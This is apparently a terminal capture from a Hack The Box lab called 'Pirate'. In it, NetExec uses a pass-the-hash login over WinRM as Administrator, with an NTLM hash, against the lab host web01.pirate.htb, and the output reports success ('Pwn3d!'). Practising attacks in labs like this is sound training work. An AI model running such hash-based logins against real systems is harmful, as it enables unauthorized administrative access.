 zero@zero: ~/HTB/Windows/Pirate 169x29
┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$ nxc winrm "$IP" -u 'Administrator' -H 'b1aac1584c2ea8ed0a9429684e4fc3e5' -d web01.pirate.htb
WINRM 192.168.100.2 5985 WEB01 [*] Windows 10 / Server 2019 Build 17763 (name:WEB01) (domain:pirate.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.haz
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.100.2 5985 WEB01 [+] web01.pirate.htb\Administrator:b1aac1584c2ea8ed0a9429684e4fc3e5 (Pwn3d!)
WINRM 192.168.100.2 5985 WEB01 [-] web01.pirate.htb\Administrator:b1aac1584c2ea8ed0a9429684e4fc3e5 zip() argumen
┌──(zero㉿zero)-[~/HTB/Windows/Pirate]
└─$